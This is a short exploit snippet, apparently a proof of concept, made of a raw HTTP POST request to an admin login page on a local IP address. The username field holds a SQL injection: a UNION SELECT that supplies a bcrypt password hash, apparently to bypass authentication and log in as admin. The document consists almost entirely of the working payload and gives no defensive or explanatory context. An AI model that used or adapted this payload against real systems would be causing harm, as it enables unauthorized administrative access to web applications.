 ########################### Payload ############################
POST /admin/login.php HTTP/1.1
Host: 192.168.1.1
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=tliephrsj1d5ljhbvsbccnqmff
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
login=yea&password=admin&username=dsfgdf' UNION SELECT 1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQYX7/5VK2ZdfB9f/GcJLuPahJWZ9K",4,5,6,7 from INFORMATION_SCHEMA.SCHEMATA;-- -